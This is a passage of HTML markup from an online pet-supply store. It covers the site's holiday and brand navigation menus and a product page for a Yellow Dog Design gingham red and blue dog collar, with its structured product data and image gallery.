                    <a href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                  </li>
                
                  <li>
                    <a href="/collections/northwest-naturals">Northwest Naturals</a>
                  </li>
                
                  <li>
                    <a href="/collections/portland-pet-food">Portland Pet Food</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/fluff-tuff" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_4_kiAqKF" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-4"
  data-section-id="sections--21789287514148__mega_menu_4_kiAqKF"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Holidays</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="holidays"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop all holidays!</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/valentines-day">Valentine's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/st-patricks">St Patrick's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/easter">Easter</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/4th-of-july">4th of July</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/summertime">Summertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/wintertime">Wintertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/birthday">Birthday</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/halloween-1">Halloween</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/thanksgiving">Thanksgiving</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/christmas">Christmas</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/hanukkah">Hanukkah </a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Make every holiday special with your best furry friend! </p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="holidays"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop all holidays!</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/valentines-day" class="parent-link--true">
                  Valentine's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/st-patricks" class="parent-link--true">
                  St Patrick's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/easter" class="parent-link--true">
                  Easter <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/4th-of-july" class="parent-link--true">
                  4th of July <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/summertime" class="parent-link--true">
                  Summertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/wintertime" class="parent-link--true">
                  Wintertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/birthday" class="parent-link--true">
                  Birthday <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/halloween-1" class="parent-link--true">
                  Halloween <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/thanksgiving" class="parent-link--true">
                  Thanksgiving <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/christmas" class="parent-link--true">
                  Christmas <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/hanukkah" class="parent-link--true">
                  Hanukkah  <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Make every holiday special with your best furry friend! </p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div>
<!-- END sections: header-group -->

    <div style="--background-color: #f7f9fb">
      


    </div>

    <div class="section-wrapper">
      <div id="shopify-section-template--21789293019172__sidebar" class="shopify-section shopify-section--product-sidebar is-product-sidebar content"><script
  type="application/json"
  data-section-type="product-sidebar"
  data-section-id="template--21789293019172__sidebar"
>
</script>








</div><div id="shopify-section-template--21789293019172__main" class="shopify-section shopify-section--product-template is-product-main content"><script
  type="application/json"
  data-section-type="product-template"
  data-section-id="template--21789293019172__main"
>
</script>
<div class="section">
  <div class="container content">
    
      <div class="breadcrumb-wrapper">
        <div class="breadcrumb-collection breadcrumb-collection--product">
          

          <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.kingdukes.com",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "Products"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/yellow-dog-design-gingham-red-blue-dog-collar",
          "name": "Yellow Dog Design - Gingham Red &amp; Blue Collar"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text">
  <a href="/" title="King Duke&#39;s" class="breadcrumb_link">
    <span>Home</span>
  </a>
  <span class="breadcrumb-divider">/</span>
  
    <a href="/collections/all" title="Products" class="breadcrumb_link">
      <span>Products</span>
      </a>
  
  <span class="breadcrumb-divider">/</span>
  <a href="/products/yellow-dog-design-gingham-red-blue-dog-collar" class="breadcrumb_link">
    <span>Yellow Dog Design - Gingham Red &amp; Blue Collar</span>
  </a>
</div>

        </div>
      </div>
    

    <section
      class="
        product-container
        is-flex
        is-flex-wrap
      "
    >
      




  


<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Yellow Dog Design - Gingham Red \u0026amp; Blue Collar",
    "image": "https:\/\/www.kingdukes.com\/cdn\/shop\/files\/gingham_red_blue_collar_1024x1024.jpg?v=1751311345",
    
      "description": "\u003cdiv style=\"text-align: center;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003eUnleash your pup's stylish side with Yellow Dog Design's Southern Dawg style collars! Not only are they durable and high performing, but each one comes with a premium charm that you can personalize with whatever you want. And with metal hardware and an easy-to-use quick release buckle, these collars are both fashionable and functional. Proudly made in the U.S.A., these designer collars are the perfect addition to your pup's wardrobe.\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003eLength\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003eWidth\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003eX-Small\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003e8”-12”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003e3\/8\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003eSmall\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003e10”-14”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003e3\/4\"\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003eMedium\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003e14”-20”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003e1”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003eLarge\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003e18”-28”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd width=\"156\"\u003e\n\u003cp\u003e1”\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cem\u003e*If we do not have your needed size in stock please send us a message through the Contact Us page.  We will be happy to order it for you!\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cem\u003e---\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cem\u003eEvery Yellow Dog Design product is Made in USA and Guaranteed against fraying, breaking, ripping, tearing, even chewing!\u003c\/em\u003e\u003c\/div\u003e",
    
    
      "brand": {
        "@type": "Thing",
        "name": "Yellow Dog Design"
      },
    
    
      "sku": "SV11788",
    
    
      "mpn": "730957620920",
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": 15.95,
      "availability": "http://schema.org/InStock",
      "url": "https://www.kingdukes.com/products/yellow-dog-design-gingham-red-blue-dog-collar?variant=38019123089",
      "seller": {
        "@type": "Organization",
        "name": "King Duke\u0026#39;s"
      },
      "priceValidUntil": "\n  2027-01-19\n"
    }
  }
</script>



<div class="product-main product-9961727505">
  <div
    class="
      product_section
      js-product-section
      js-product-section--product
      is-flex
      is-flex-row
      
    "
    
      data-rv-handle="yellow-dog-design-gingham-red-blue-dog-collar"
    
  >
    <div
      class="
        product__images
        
          nine
          columns alpha
        
        medium-down--one-whole
      "
    >
      
        





<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: #333333;
  }
</style>

<div
  class="
    gallery-wrap
    gallery-arrows--true
    
    gallery-thumbnails--bottom
  "
>
  <div
    class="
      product_gallery
      js-product-gallery product-9961727505-gallery
      transparentBackground--true
      slideshow-transition--slide
      popup-enabled--true
      show-gallery-arrows--true
       single-image 
    "
    data-thumbnails-enabled="true"
    data-gallery-arrows-enabled="true"
    data-slideshow-speed="0"
    data-thumbnails-position="bottom"
    data-thumbnails-slider-enabled="true"
    data-zoom="true"
    data-video-loop="false"
    data-product-id="9961727505"
    data-product-lightbox="true"
    data-media-count="1"
    data-product-gallery
  >
    
      <div
        class="gallery-cell"
        data-product-id="9961727505"
        data-media-type="image"
        data-thumb=""
        data-title=""
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/gingham_red_blue_collar_5000x.jpg?v=1751311345"
                  class="lightbox"
                  data-fancybox="9961727505"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1536">
                
<img src="//www.kingdukes.com/cdn/shop/files/gingham_red_blue_collar.jpg?v=1751311345&amp;width=1200" alt="Yellow Dog Design - Gingham Red &amp;amp; Blue Collar" width="1536" height="1536" loading="eager" class="product-gallery__image" srcset="//www.kingdukes.com/cdn/shop/files/gingham_red_blue_collar_2000x.jpg?v=1751311345 2000w,
                    //www.kingdukes.com/cdn/shop/files/gingham_red_blue_collar_1200x.jpg?v=1751311345 1200w,
                    //www.kingdukes.com/cdn/shop/files/gingham_red_blue_collar_800x.jpg?v=1751311345 800w,
                    //www.kingdukes.com/cdn/shop/files/gingham_red_blue_collar_600x.jpg?v=1751311345 600w,
                    //www.kingdukes.com/cdn/shop/files/gingham_red_blue_collar_400x.jpg?v=1751311345 400w,
